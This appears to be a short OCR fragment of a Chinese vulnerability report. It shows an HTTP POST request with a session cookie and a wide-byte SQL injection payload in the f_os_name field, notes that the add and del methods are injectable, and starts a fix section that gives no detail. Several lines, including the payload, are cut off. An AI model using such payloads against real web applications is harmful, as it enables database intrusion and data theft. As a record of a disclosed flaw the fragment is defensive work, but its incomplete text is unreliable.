
Cookie: PHPSESSID=676fe13cb82d5ba15baccdd1decc0beb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 209
action=add&f_os_name=admin%df'and (select 1 from  (se
该文件的add del方法都存在注入。
修复方案：
处理